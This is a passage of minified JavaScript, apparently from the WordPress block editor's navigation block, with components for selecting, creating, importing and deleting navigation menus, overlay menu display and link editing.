t=(0,ct.useResourcePermissions)("navigation",e),{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o}=(0,ut.useSelect)((t=>function(e,t){if(!t)return{isNavigationMenuResolved:!1,isNavigationMenuMissing:!0};const{getEntityRecord:n,getEditedEntityRecord:a,hasFinishedResolution:o}=e(ct.store),r=["postType","wp_navigation",t],l=n(...r),i=a(...r),s=o("getEditedEntityRecord",r),c="publish"===i.status||"draft"===i.status;return{isNavigationMenuResolved:s,isNavigationMenuMissing:s&&(!l||!c),navigationMenu:c?i:null}}(t,e)),[e]),{canCreate:r,canUpdate:l,canDelete:i,isResolving:s,hasResolved:c}=t,{records:u,isResolving:m,hasResolved:p}=(0,ct.useEntityRecords)("postType","wp_navigation",Rd);return{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o,navigationMenus:u,isResolvingNavigationMenus:m,hasResolvedNavigationMenus:p,canSwitchNavigationMenu:e?u?.length>1:u?.length>0,canUserCreateNavigationMenu:r,isResolvingCanUserCreateNavigationMenu:s,hasResolvedCanUserCreateNavigationMenu:c,canUserUpdateNavigationMenu:l,hasResolvedCanUserUpdateNavigationMenu:e?c:void 0,canUserDeleteNavigationMenu:i,hasResolvedCanUserDeleteNavigationMenu:e?c:void 0}}function Ld(e){const{records:t,isResolving:n,hasResolved:a}=(0,ct.useEntityRecords)("root","menu",{per_page:-1,context:"view"}),{records:o,isResolving:r,hasResolved:l}=(0,ct.useEntityRecords)("postType","page",{parent:0,order:"asc",orderby:"id",per_page:-1,context:"view"}),{records:i,hasResolved:s}=(0,ct.useEntityRecords)("root","menuItem",{menus:e,per_page:-1,context:"view"},{enabled:!!e});return{pages:o,isResolvingPages:r,hasResolvedPages:l,hasPages:!(!l||!o?.length),menus:t,isResolvingMenus:n,hasResolvedMenus:a,hasMenus:!(!a||!t?.length),menuItems:i,hasResolvedMenuItems:s}}var Dd=({isVisible:e=!0})=>(0,je.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__preview"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,je.createElement)(Nd,{icon:Bd}),(0,Ye.__)("Navigation")));var Vd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"}));var Fd=function({currentMenuId:e,onSelectNavigationMenu:t,onSelectClassicMenu:n,onCreateNew:a,actionLabel:o,createNavigationMenuIsSuccess:r,createNavigationMenuIsError:l}){const i=(0,Ye.__)("Create from '%s'"),[s,c]=(0,je.useState)(!1);o=o||i;const{menus:u}=Ld(),{navigationMenus:m,isResolvingNavigationMenus:p,hasResolvedNavigationMenus:d,canUserCreateNavigationMenu:g,canSwitchNavigationMenu:h}=Ad(),[_]=(0,ct.useEntityProp)("postType","wp_navigation","title"),b=(0,je.useMemo)((()=>m?.map((({id:e,title:t,status:n},a)=>{const r=function(e,t,n){return e?"publish"===n?(0,Gn.decodeEntities)(e):(0,Ye.sprintf)((0,Ye.__)("%1$s (%2$s)"),(0,Gn.decodeEntities)(e),n):(0,Ye.sprintf)((0,Ye.__)("(no title %s)"),t)}(t?.rendered,a+1,n);return{value:e,label:r,ariaLabel:(0,Ye.sprintf)(o,r)}}))||[]),[m,o]),f=!!m?.length,v=!!u?.length,y=!!h,k=!!g,x=f&&!e,w=!f&&d,E=d&&null===e;let C="";C=s||p?(0,Ye.__)("Loading…"):x||w||E?(0,Ye.__)("Choose or create a Navigation menu"):_,(0,je.useEffect)((()=>{s&&(r||l)&&c(!1)}),[d,r,g,l,s,E,w,x]);const S=(0,je.createElement)(Ke.DropdownMenu,{label:C,icon:Vd,toggleProps:{isSmall:!0}},(({onClose:o})=>(0,je.createElement)(je.Fragment,null,y&&f&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Menus")},(0,je.createElement)(Ke.MenuItemsChoice,{value:e,onSelect:e=>{c(!0),t(e),o()},choices:b,disabled:s})),k&&v&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Import Classic Menus")},u?.map((e=>{const t=(0,Gn.decodeEntities)(e.name);return(0,je.createElement)(Ke.MenuItem,{onClick:()=>{c(!0),n(e),o()},key:e.id,"aria-label":(0,Ye.sprintf)(i,t),disabled:s},t)}))),g&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Tools")},(0,je.createElement)(Ke.MenuItem,{disabled:s,onClick:()=>{o(),a(),c(!0)}},(0,Ye.__)("Create new menu"))))));return S};function $d({isSelected:e,currentMenuId:t,clientId:n,canUserCreateNavigationMenu:a=!1,isResolvingCanUserCreateNavigationMenu:o,onSelectNavigationMenu:r,onSelectClassicMenu:l,onCreateEmpty:i}){const{isResolvingMenus:s,hasResolvedMenus:c}=Ld();(0,je.useEffect)((()=>{e&&(s&&(0,Td.speak)((0,Ye.__)("Loading navigation block setup options…")),c&&(0,Td.speak)((0,Ye.__)("Navigation block setup options ready.")))}),[c,s,e]);const u=s&&o;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Placeholder,{className:"wp-block-navigation-placeholder"},(0,je.createElement)(Dd,{isVisible:!e}),(0,je.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__controls"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,je.createElement)(Nd,{icon:Bd})," ",(0,Ye.__)("Navigation")),(0,je.createElement)("hr",null),u&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(Fd,{currentMenuId:t,clientId:n,onSelectNavigationMenu:r,onSelectClassicMenu:l}),(0,je.createElement)("hr",null),a&&(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:i},(0,Ye.__)("Start empty"))))))}var Gd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"}));function Od({icon:e}){return"menu"===e?(0,je.createElement)(Nd,{icon:Gd}):(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24","aria-hidden":"true",focusable:"false"},(0,je.createElement)(We.Rect,{x:"4",y:"7.5",width:"16",height:"1.5"}),(0,je.createElement)(We.Rect,{x:"4",y:"15",width:"16",height:"1.5"}))}function Ud({children:e,id:t,isOpen:n,isResponsive:a,onToggle:o,isHiddenByDefault:r,overlayBackgroundColor:l,overlayTextColor:i,hasIcon:s,icon:c}){if(!a)return e;const u=it()("wp-block-navigation__responsive-container",{"has-text-color":!!i.color||!!i?.class,[(0,Je.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!l.color||l?.class,[(0,Je.getColorClassName)("background-color",l?.slug)]:!!l?.slug,"is-menu-open":n,"hidden-by-default":r}),m={color:!i?.slug&&i?.color,backgroundColor:!l?.slug&&l?.color&&l.color},p=it()("wp-block-navigation__responsive-container-open",{"always-shown":r}),d=`${t}-modal`,g={className:"wp-block-navigation__responsive-dialog",...n&&{role:"dialog","aria-modal":!0,"aria-label":(0,Ye.__)("Menu")}};return(0,je.createElement)(je.Fragment,null,!n&&(0,je.createElement)(Ke.Button,{"aria-haspopup":"true","aria-label":s&&(0,Ye.__)("Open menu"),className:p,onClick:()=>o(!0)},s&&(0,je.createElement)(Od,{icon:c}),!s&&(0,Ye.__)("Menu")),(0,je.createElement)("div",{className:u,style:m,id:d},(0,je.createElement)("div",{className:"wp-block-navigation__responsive-close",tabIndex:"-1"},(0,je.createElement)("div",{...g},(0,je.createElement)(Ke.Button,{className:"wp-block-navigation__responsive-container-close","aria-label":s&&(0,Ye.__)("Close menu"),onClick:()=>o(!1)},s&&(0,je.createElement)(Nd,{icon:Pd}),!s&&(0,Ye.__)("Close")),(0,je.createElement)("div",{className:"wp-block-navigation__responsive-container-content",id:`${d}-content`},e)))))}function qd({clientId:e,hasCustomPlaceholder:t,orientation:n,templateLock:a}){const{isImmediateParentOfSelectedBlock:o,selectedBlockHasChildren:r,isSelected:l}=(0,ut.useSelect)((t=>{const{getBlockCount:n,hasSelectedInnerBlock:a,getSelectedBlockClientId:o}=t(Je.store),r=o();return{isImmediateParentOfSelectedBlock:a(e,!1),selectedBlockHasChildren:!!n(r),isSelected:r===e}}),[e]),[i,s,c]=(0,ct.useEntityBlockEditor)("postType","wp_navigation"),u=(0,je.useMemo)((()=>i.every((({name:e})=>"core/navigation-link"===e||"core/navigation-submenu"===e||"core/page-list"===e))),[i]),m=l||o&&!r,p=(0,je.useMemo)((()=>(0,je.createElement)(Dd,null)),[]),d=!t&&!!!i?.length&&!l,g=(0,Je.useInnerBlocksProps)({className:"wp-block-navigation__container"},{value:i,onInput:s,onChange:c,allowedBlocks:Md,prioritizedInserterBlocks:zd,defaultBlock:Id,directInsert:u,orientation:n,templateLock:a,renderAppender:!!(l||o&&!r||m)&&Je.InnerBlocks.ButtonBlockAppender,placeholder:d?p:void 0,__experimentalCaptureToolbars:!0,__unstableDisableLayoutClassNames:!0});return(0,je.createElement)("div",{...g})}function jd(){const[e,t]=(0,ct.useEntityProp)("postType","wp_navigation","title");return(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Menu name"),value:e,onChange:t})}const Wd=(e,t,n)=>{if(e===t)return!0;if("object"==typeof e&&null!=e&&"object"==typeof t&&null!=t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const a in e){if(!t.hasOwnProperty(a))return!1;if(n&&n(a,e))return!0;if(!Wd(e[a],t[a],n))return!1}return!0}return!1},Zd={};function Qd({blocks:e,createNavigationMenu:t,hasSelection:n}){const a=(0,je.useRef)();(0,je.useEffect)((()=>{a?.current||(a.current=e)}),[e]);const o=function(e,t){return!Wd(e,t,((e,t)=>{if("core/page-list"===t?.name&&"innerBlocks"===e)return!0}))}(a?.current,e),r=(0,je.useMemo)((()=>e.every((({name:e})=>"core/navigation-link"===e||"core/navigation-submenu"===e||"core/page-list"===e))),[e]),l=(0,je.useContext)(Ke.Disabled.Context),i=(0,Je.useInnerBlocksProps)({className:"wp-block-navigation__container"},{renderAppender:!!n&&void 0,allowedBlocks:Md,defaultBlock:Id,directInsert:r}),{isSaving:s,hasResolvedAllNavigationMenus:c}=(0,ut.useSelect)((e=>{if(l)return Zd;const{hasFinishedResolution:t,isSavingEntityRecord:n}=e(ct.store);return{isSaving:n("postType","wp_navigation"),hasResolvedAllNavigationMenus:t("getEntityRecords",Hd)}}),[l]);(0,je.useEffect)((()=>{!l&&!s&&c&&n&&o&&t(null,e)}),[e,t,l,s,c,o,n]);const u=s?Ke.Disabled:"div";return(0,je.createElement)(u,{...i})}function Kd({onDelete:e}){const[t,n]=(0,je.useState)(!1),a=(0,ct.useEntityId)("postType","wp_navigation"),[o]=(0,ct.useEntityProp)("postType","wp_navigation","title"),{deleteEntityRecord:r}=(0,ut.useDispatch)(ct.store);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Button,{className:"wp-block-navigation-delete-menu-button",variant:"secondary",isDestructive:!0,onClick:()=>{n(!0)}},(0,Ye.__)("Delete menu")),t&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.sprintf)((0,Ye.__)("Delete %s"),o),onRequestClose:()=>n(!1)},(0,je.createElement)("p",null,(0,Ye.__)("Are you sure you want to delete this navigation menu?")),(0,je.createElement)(Ke.__experimentalHStack,{justify:"right"},(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:()=>{n(!1)}},(0,Ye.__)("Cancel")),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{r("postType","wp_navigation",a,{force:!0}),e(o)}},(0,Ye.__)("Confirm")))))}var Yd=function({name:e,message:t=""}={}){const n=(0,je.useRef)(),{createWarningNotice:a,removeNotice:o}=(0,ut.useDispatch)(Bt.store);return[(0,je.useCallback)((o=>{n.current||(n.current=e,a(o||t,{id:n.current,type:"snackbar"}))}),[n,a,t,e]),(0,je.useCallback)((()=>{n.current&&(o(n.current),n.current=null)}),[n,o])]};function Jd({setAttributes:e,hasIcon:t,icon:n}){return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show icon button"),help:(0,Ye.__)("Configure the visual appearance of the button opening the overlay menu."),onChange:t=>e({hasIcon:t}),checked:t}),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Icon"),value:n,onChange:t=>e({icon:t}),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"handle","aria-label":(0,Ye.__)("handle"),label:(0,je.createElement)(Od,{icon:"handle"})}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"menu","aria-label":(0,Ye.__)("menu"),label:(0,je.createElement)(Od,{icon:"menu"})})))}function Xd(e){if(!e)return null;const t=eg(function(e,t="id",n="parent"){const a=Object.create(null),o=[];for(const r of e)a[r[t]]={...r,children:[]},r[n]?(a[r[n]]=a[r[n]]||{},a[r[n]].children=a[r[n]].children||[],a[r[n]].children.push(a[r[t]])):o.push(a[r[t]]);return o}(e));return(0,yl.applyFilters)("blocks.navigation.__unstableMenuItemsToBlocks",t,e)}function eg(e,t=0){let n={};const a=[...e].sort(((e,t)=>e.menu_order-t.menu_order)),o=a.map((e=>{if("block"===e.type){const[t]=(0,qe.parse)(e.content.raw);return t||(0,qe.createBlock)("core/freeform",{content:e.content})}const a=e.children?.length?"core/navigation-submenu":"core/navigation-link",o=function({title:e,xfn:t,classes:n,attr_title:a,object:o,object_id:r,description:l,url:i,type:s,target:c},u,m){o&&"post_tag"===o&&(o="tag");return{label:e?.rendered||"",...o?.length&&{type:o},kind:s?.replace("_","-")||"custom",url:i||"",...t?.length&&t.join(" ").trim()&&{rel:t.join(" ").trim()},...n?.length&&n.join(" ").trim()&&{className:n.join(" ").trim()},...a?.length&&{title:a},...r&&"custom"!==o&&{id:r},...l?.length&&{description:l},..."_blank"===c&&{opensInNewTab:!0},..."core/navigation-submenu"===u&&{isTopLevelItem:0===m},..."core/navigation-link"===u&&{isTopLevelLink:0===m}}}(e,a,t),{innerBlocks:r=[],mapping:l={}}=e.children?.length?eg(e.children,t+1):{};n={...n,...l};const i=(0,qe.createBlock)(a,o,r);return n[e.id]=i.clientId,i}));return{innerBlocks:o,mapping:n}}const tg="success",ng="error",ag="pending";let og=null;var rg=function(e,{throwOnError:t=!1}={}){const n=(0,ut.useRegistry)(),{editEntityRecord:a}=(0,ut.useDispatch)(ct.store),[o,r]=(0,je.useState)("idle"),[l,i]=(0,je.useState)(null),s=(0,je.useCallback)((async(t,o,r="publish")=>{let l,i;try{i=await n.resolveSelect(ct.store).getMenuItems({menus:t,per_page:-1,context:"view"})}catch(e){throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to fetch classic menu "%s" from API.'),o),{cause:e})}if(null===i)throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to fetch classic menu "%s" from API.'),o));const{innerBlocks:s}=Xd(i);try{l=await e(o,s,r),await a("postType","wp_navigation",l.id,{status:"publish"},{throwOnError:!0})}catch(e){throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to create Navigation Menu "%s".'),o),{cause:e})}return l}),[e,a,n]);return{convert:(0,je.useCallback)((async(e,n,a)=>{if(og!==e)return og=e,e&&n?(r(ag),i(null),await s(e,n,a).then((e=>(r(tg),og=null,e))).catch((e=>{if(i(e?.message),r(ng),og=null,t)throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to create Navigation Menu "%s".'),n),{cause:e})}))):(i("Unable to convert menu. Missing menu details."),void r(ng))}),[s,t]),status:o,error:l}};function lg(e,t){return e&&t?e+"//"+t:null}const ig=["postType","wp_navigation",{status:"draft",per_page:-1}],sg=["postType","wp_navigation",{per_page:-1,status:"publish"}];function cg(e){const t=(0,je.useContext)(Ke.Disabled.Context),n=function(e){return(0,ut.useSelect)((t=>{if(!e)return;const{getBlock:n,getBlockParentsByBlockName:a}=t(Je.store),o=a(e,"core/template-part",!0);if(!o?.length)return;const r=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),{getEditedEntityRecord:l}=t(ct.store);for(const e of o){const t=n(e),{theme:a,slug:o}=t.attributes,i=l("postType","wp_template_part",lg(a,o));if(i?.area)return r.find((e=>"uncategorized"!==e.area&&e.area===i.area))?.label}}),[e])}(t?void 0:e),a=(0,ut.useRegistry)();return(0,je.useCallback)((async()=>{if(t)return"";const{getEntityRecords:e}=a.resolveSelect(ct.store),[o,r]=await Promise.all([e(...ig),e(...sg)]),l=n?(0,Ye.sprintf)((0,Ye.__)("%s navigation"),n):(0,Ye.__)("Navigation"),i=[...o,...r].reduce(((e,t)=>t?.title?.raw?.startsWith(l)?e+1:e),0);return(i>0?`${l} ${i+1}`:l)||""}),[t,n,a])}const ug="success",mg="error",pg="pending",dg="idle";const gg=[];function hg(e){return e.ownerDocument.defaultView.getComputedStyle(e)}function _g(e,t,n){if(!e)return;t(hg(e).color);let a=e,o=hg(a).backgroundColor;for(;"rgba(0, 0, 0, 0)"===o&&a.parentNode&&a.parentNode.nodeType===a.parentNode.ELEMENT_NODE;)a=a.parentNode,o=hg(a).backgroundColor;n(o)}function bg(e,t){const{textColor:n,customTextColor:a,backgroundColor:o,customBackgroundColor:r,overlayTextColor:l,customOverlayTextColor:i,overlayBackgroundColor:s,customOverlayBackgroundColor:c,style:u}=e,m={};return t&&i?m.customTextColor=i:t&&l?m.textColor=l:a?m.customTextColor=a:n?m.textColor=n:u?.color?.text&&(m.customTextColor=u.color.text),t&&c?m.customBackgroundColor=c:t&&s?m.backgroundColor=s:r?m.customBackgroundColor=r:o?m.backgroundColor=o:u?.color?.background&&(m.customTextColor=u.color.background),m}function fg(e){return{className:it()("wp-block-navigation__submenu-container",{"has-text-color":!(!e.textColor&&!e.customTextColor),[`has-${e.textColor}-color`]:!!e.textColor,"has-background":!(!e.backgroundColor&&!e.customBackgroundColor),[`has-${e.backgroundColor}-background-color`]:!!e.backgroundColor}),style:{color:e.customTextColor,backgroundColor:e.customBackgroundColor}}}var vg=({className:e="",disabled:t,isMenuItem:n=!1})=>{let a=Ke.Button;return n&&(a=Ke.MenuItem),(0,je.createElement)(a,{variant:"link",disabled:t,className:e,href:(0,st.addQueryArgs)("edit.php",{post_type:"wp_navigation"})},(0,Ye.__)("Manage menus"))};var yg=function({onCreateNew:e}){return(0,je.createElement)(Je.Warning,null,(0,je.createInterpolateElement)((0,Ye.__)("Navigation menu has been deleted or is unavailable. <button>Create a new menu?</button>"),{button:(0,je.createElement)(Ke.Button,{onClick:e,variant:"link"})}))};var kg=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M2 12c0 3.6 2.4 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.5 0-4.5-1.5-4.5-4s2-4.5 4.5-4.5h3.5V6H8c-3.6 0-6 2.4-6 6zm19.5-1h-8v1.5h8V11zm0 5h-8v1.5h8V16zm0-10h-8v1.5h8V6z"}));var xg=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"}));var wg=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));const Eg={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"},Cg=["core/navigation-link","core/navigation-submenu"];function Sg({block:e,onClose:t,expandedState:n,expand:a,setInsertedBlock:o}){const{insertBlock:r,replaceBlock:l,replaceInnerBlocks:i}=(0,ut.useDispatch)(Je.store),s=e.clientId,c=!Cg.includes(e.name);return(0,je.createElement)(Ke.MenuItem,{icon:kg,disabled:c,onClick:()=>{const c=(0,qe.createBlock)("core/navigation-link");if("core/navigation-submenu"===e.name)r(c,e.innerBlocks.length,s,false);else{const t=(0,qe.createBlock)("core/navigation-submenu",e.attributes,e.innerBlocks);l(s,t),i(t.clientId,[c],false)}o(c),n[e.clientId]||a(e.clientId),t()}},(0,Ye.__)("Add submenu link"))}function Bg(e){const{block:t}=e,{clientId:n}=t,{moveBlocksDown:a,moveBlocksUp:o,removeBlocks:r}=(0,ut.useDispatch)(Je.store),l=(0,Ye.sprintf)((0,Ye.__)("Remove %s"),(0,Je.BlockTitle)({clientId:n,maximumLength:25})),i=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t}=e(Je.store);return t(n)}),[n]);return(0,je.createElement)(Ke.DropdownMenu,{icon:Vd,label:(0,Ye.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:Eg,noIcons:!0,...e},(({onClose:s})=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.MenuGroup,null,(0,je.createElement)(Ke.MenuItem,{icon:xg,onClick:()=>{o([n],i),s()}},(0,Ye.__)("Move up")),(0,je.createElement)(Ke.MenuItem,{icon:wg,onClick:()=>{a([n],i),s()}},(0,Ye.__)("Move down")),(0,je.createElement)(Sg,{block:t,onClose:s,expanded:!0,expandedState:e.expandedState,expand:e.expand,setInsertedBlock:e.setInsertedBlock})),(0,je.createElement)(Ke.MenuGroup,null,(0,je.createElement)(Ke.MenuItem,{onClick:()=>{r([n],!1),s()}},l)))))}var Tg=window.wp.escapeHtml;const Ng=(e={},t,n={})=>{const{label:a="",kind:o="",type:r=""}=n,{title:l="",url:i="",opensInNewTab:s,id:c,kind:u=o,type:m=r}=e,p=l.replace(/http(s?):\/\//gi,""),d=i.replace(/http(s?):\/\//gi,""),g=l&&l!==a&&p!==d?(0,Tg.escapeHTML)(l):a||(0,Tg.escapeHTML)(d),h="post_tag"===m?"tag":m.replace("-","_"),_=["post","page","tag","category"].indexOf(h)>-1,b=!u&&!_||"custom"===u?"custom":u;t({...i&&{url:encodeURI((0,st.safeDecodeURI)(i))},...g&&{label:g},...void 0!==s&&{opensInNewTab:s},...c&&Number.isInteger(c)&&{id:c},...b&&{kind:b},...h&&"URL"!==h&&{type:h}})};function Pg(e,t){switch(e){case"post":case"page":return{type:"post",subtype:e};case"category":return{type:"term",subtype:"category"};case"tag":return{type:"term",subtype:"post_tag"};case"post_format":return{type:"post-format"};default:return"taxonomy"===t?{type:"term",subtype:e}:"post-type"===t?{type:"post",subtype:e}:{}}}function Ig({clientId:e}){const{getBlock:t,blockTransforms:n}=(0,ut.useSelect)((t=>{const{getBlock:n,getBlockRootClientId:a,getBlockTransformItems:o}=t(Je.store);return{getBlock:n,blockTransforms:o(n(e),a(e))}}),[e]),{replaceBlock:a}=(0,ut.useDispatch)(Je.store),o=["core/page-list","core/site-logo","core/social-links","core/search"],r=n.filter((e=>o.includes(e.name)));return r?.length&&e?(0,je.createElement)("div",{className:"link-control-transform"},(0,je.createElement)("h3",{className:"link-control-transform__subheading"},(0,Ye.__)("Transform")),(0,je.createElement)("div",{className:"link-control-transform__items"},r.map(((n,o)=>(0,je.createElement)(Ke.Button,{key:`transform-${o}`,onClick:()=>a(e,(0,qe.switchToBlockType)(t(e),n.name)),className:"link-control-transform__item"},(0,je.createElement)(Je.BlockIcon,{icon:n.icon}),n.title))))):null}function Mg(e){const{saveEntityRecord:t}=(0,ut.useDispatch)(ct.store),n=(0,ct.useResourcePermissions)("pages"),a=(0,ct.useResourcePermissions)("posts");const{label:o,url:r,opensInNewTab:l,type:i,kind:s}=e.link;let c=!1;i&&"page"!==i?"post"===i&&(c=a.canCreate):c=n.canCreate;const u=(0,je.useMemo)((()=>({url:r,opensInNewTab:l,title:o&&(0,dd.__unstableStripHTML)(o)})),[o,l,r]);return(0,je.createElement)(Ke.Popover,{placement:"bottom",onClose:e.onClose,anchor:e.anchor,shift:!0},(0,je.createElement)(Je.__experimentalLinkControl,{hasTextControl:!0,hasRichPreviews:!0,value:u,showInitialSuggestions:!0,withCreateSuggestion:c,createSuggestion:async function(n){const a=e.link.type||"page",o=await t("postType",a,{title:n,status:"draft"});return{id:o.id,type:a,title:(0,Gn.decodeEntities)(o.title.rendered),url:o.link,kind:"post-type"}},createSuggestionButtonText:e=>{let t;return t="post"===i?(0,Ye.__)("Create draft post: <mark>%s</mark>"):(0,Ye.__)("Create draft page: <mark>%s</mark>"),(0,je.createInterpolateElement)((0,Ye.sprintf)(t,e),{mark:(0,je.createElement)("mark",null)})},noDirectEntry:!!i,noURLSuggestion:!!i,suggestionsQuery:Pg(i,s),onChange:e.onChange,onRemove:e.onRemove,onCancel:e.onCancel,renderControlBottom:r?null:()=>(0,je.createElement)(Ig,{clientId:e.clientId})}))}const zg=(0,Ye.__)("Switch to '%s'"),Rg=["core/navigation-link","core/navigation-submenu"],{PrivateListView:Hg}=At(Je.privateApis);function Ag({block:e,insertedBlock:t,setInsertedBlock:n}){const{updateBlockAttributes:a}=(0,ut.useDispatch)(Je.store),o=Rg?.includes(t?.name),r=t?.clientId===e.clientId;if(!(o&&r))return null;return(0,je.createElement)(Mg,{clientId:t?.clientId,link:t?.attributes,onClose:()=>{n(null)},onChange:e=>{var o;Ng(e,(o=t?.clientId,e=>{o&&a(o,e)}),t?.attributes),n(null)},onCancel:()=>{n(null)}})}const Lg=({clientId:e,currentMenuId:t,isLoading:n,isNavigationMenuMissing:a,onCreateNew:o})=>{const r=(0,ut.useSelect)((t=>!!t(Je.store).getBlockCount(e)),[e]),{navigationMenu:l}=Ad(t);if(t&&a)return(0,je.createElement)(yg,{onCreateNew:o});if(n)return(0,je.createElement)(Ke.Spinner,null);const i=l?(0,Ye.sprintf)((0,Ye.__)("Structure for navigation menu: %s"),l?.title||(0,Ye.__)("Untitled menu")):(0,Ye.__)("You have not yet created any menus. Displaying a list of your Pages");return(0,je.createElement)("div",{className:"wp-block-navigation__menu-inspector-controls"},!r&&(0,je.createElement)("p",{className:"wp-block-navigation__menu-inspector-controls__empty-message"},(0,Ye.__)("This navigation menu is empty.")),(0,je.createElement)(Hg,{rootClientId:e,isExpanded:!0,description:i,showAppender:!0,blockSettingsMenu:Bg,additionalBlockContent:Ag}))};var Dg=e=>{const{createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,currentMenuId:a=null,onCreateNew:o,onSelectClassicMenu:r,onSelectNavigationMenu:l,isManageMenusButtonDisabled:i,blockEditingMode:s}=e;return(0,je.createElement)(Je.InspectorControls,{group:"list"},(0,je.createElement)(Ke.PanelBody,{title:null},(0,je.createElement)(Ke.__experimentalHStack,{className:"wp-block-navigation-off-canvas-editor__header"},(0,je.createElement)(Ke.__experimentalHeading,{className:"wp-block-navigation-off-canvas-editor__title",level:2},(0,Ye.__)("Menu")),"default"===s&&(0,je.createElement)(Fd,{currentMenuId:a,onSelectClassicMenu:r,onSelectNavigationMenu:l,onCreateNew:o,createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,actionLabel:zg,isManageMenusButtonDisabled:i})),(0,je.createElement)(Lg,{...e})))};function Vg({id:e,children:t}){return(0,je.createElement)(Ke.VisuallyHidden,null,(0,je.createElement)("div",{id:e,className:"wp-block-navigation__description"},t))}function Fg({id:e}){const[t]=(0,ct.useEntityProp)("postType","wp_navigation","title"),n=(0,Ye.sprintf)((0,Ye.__)('Navigation menu: "%s"'),t);return(0,je.createElement)(Vg,{id:e},n)}var $g=(0,Je.withColors)({textColor:"color"},{backgroundColor:"color"},{overlayBackgroundColor:"color"},{overlayTextColor:"color"})((function({attributes:e,setAttributes:t,clientId:n,isSelected:a,className:o,backgroundColor:r,setBackgroundColor:l,textColor:i,setTextColor:s,overlayBackgroundColor:c,setOverlayBackgroundColor:u,overlayTextColor:m,setOverlayTextColor:p,hasSubmenuIndicatorSetting:d=!0,customPlaceholder:g=null,__unstableLayoutClassNames:h}){const{openSubmenusOnClick:_,overlayMenu:b,showSubmenuIcon:f,templateLock:v,layout:{justifyContent:y,orientation:k="horizontal",flexWrap:x="wrap"}={},hasIcon:w,icon:E="handle"}=e,C=e.ref,S=(0,je.useCallback)((e=>{t({ref:e})}),[t]),B=`navigationMenu/${C}`,T=(0,Je.__experimentalUseHasRecursion)(B),N=(0,Je.useBlockEditingMode)(),{menus:P}=Ld(),[I,M]=Yd({name:"block-library/core/navigation/status"}),[z,R]=Yd({name:"block-library/core/navigation/classic-menu-conversion"}),[H,A]=Yd({name:"block-library/core/navigation/permissions/update"}),{create:L,status:D,error:V,value:F,isPending:$,isSuccess:G,isError:O}=function(e){const[t,n]=(0,je.useState)(dg),[a,o]=(0,je.useState)(null),[r,l]=(0,je.useState)(null),{saveEntityRecord:i,editEntityRecord:s}=(0,ut.useDispatch)(ct.store),c=cg(e),u=(0,je.useCallback)((async(e=null,t=[],a)=>{if(e&&"string"!=typeof e)throw l("Invalid title supplied when creating Navigation Menu."),n(mg),new Error("Value of supplied title argument was not a string.");n(pg),o(null),l(null),e||(e=await c().catch((e=>{throw l(e?.message),n(mg),new Error("Failed to create title when saving new Navigation Menu.",{cause:e})})));const r={title:e,content:(0,qe.serialize)(t),status:a};return i("postType","wp_navigation",r).then((e=>(o(e),n(ug),"publish"!==a&&s("postType","wp_navigation",e.id,{status:"publish"}),e))).catch((e=>{throw l(e?.message),n(mg),new Error("Unable to save new Navigation 